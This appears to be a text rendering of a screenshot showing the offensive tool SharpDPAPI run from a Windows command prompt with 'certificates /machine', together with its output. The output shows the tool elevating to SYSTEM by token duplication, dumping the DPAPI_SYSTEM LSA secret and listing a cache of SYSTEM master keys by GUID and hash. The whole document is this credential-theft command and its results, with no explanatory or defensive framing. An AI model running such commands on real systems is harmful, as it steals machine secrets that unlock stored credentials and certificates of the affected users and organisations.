 C:\Users\khal.drogo\Downloads>SharpDPAPI.exe certificates /machine
  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.11.2
[*] Action: Certificate Triage
[*] Elevating to SYSTEM via token duplication for LSA secret retrieval
[*] RevertToSelf()
[*] Secret  : DPAPI_SYSTEM
[*]    full: 7FC5E7F22745E4C32EC32979466831885523AF4DBE0C379C95A7429352771ECECDC1253B8ED5A956
[*]    m/u : 7FC5E7F22745E4C32EC32979466831885523AF4D / BE0C379C95A7429352771ECECDC1253B8ED5A956
[*] SYSTEM master key cache:
{1dccb5d5-80d7-404d-9b50-01fdfa29cdb8}:B2E90BF577A303B6B2E17F390FA6333494E8B5AC
{1f06c667-f27f-474c-9486-3c6a669061c1}:941172A614D5EE85E1679C7E76ACC34050B909DE
{36c3646f-6444-4ce4-80af-5ee81cc4b844}:9D28D9DEA4948B0707BC904B625EE7A93770E8DD
{9f648c72-531a-4db0-8f7c-433665c091f8}:5D4A316E7FA9EED58B18610421FE955C23EEB0D8
{c061b9e2-413b-4369-94f5-917ed2ee4791}:040E5A3D61BC46F286E4202D6CABB2D80A375B60
{e7945e04-5632-4f29-ba3f-cbf5b858b5dd}:3C9B012D1823C3A1BF49EBE5D78295C4F9634AFD
{30883523-dbcd-47f0-a496-0a4bad67a13f}:855351EDC8B649D786822AF2D17E3BAE30A5EEEC